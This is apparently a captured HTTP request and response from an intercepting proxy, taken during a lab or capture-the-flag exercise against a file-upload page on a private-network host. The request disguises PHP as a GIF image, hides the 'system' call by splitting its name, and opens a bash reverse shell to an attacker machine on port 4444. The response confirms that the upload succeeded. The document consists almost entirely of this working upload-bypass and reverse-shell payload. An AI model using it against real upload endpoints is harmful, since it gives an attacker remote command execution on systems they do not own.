 Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.100.98
3 Content-Length: 407
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.100.98
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT1sxhg5B0BBgEnUd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.98/imfadministrator/uploadr942.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=qmbhopabov8a6qco31fbe5vuc2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
17 Content-Disposition: form-data; name="file"; filename="imagen.gif" 2
18 Content-Type: image/gif
19
20 GIF98
21 <?php
22 $func = 's'.'y'.'stem';
23 $cmd = "bash -c 'bash -i >& /dev/tcp/192.168.100.210/4444 0>&1'";
24 $func($cmd); 1
25 ?>
26
27
28 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 ------WebKitFormBoundaryT1sxhg5B0BBgEnUd--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 16:20:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 File successfully uploaded.
17 3 <!-- a3b959e5af52 --><form id="Upload" action="" enctype="multipart/form-data"
method="post">
18 <p>
19 <label for="file">
File to upload:
</label>
20 <input id="file" type="file" name="file">
21 </p>
22
23 <p>
24 <input id="submit" type="submit" name="submit" value="Upload">
25 </p>
26 </form>
27
Search 0 highlights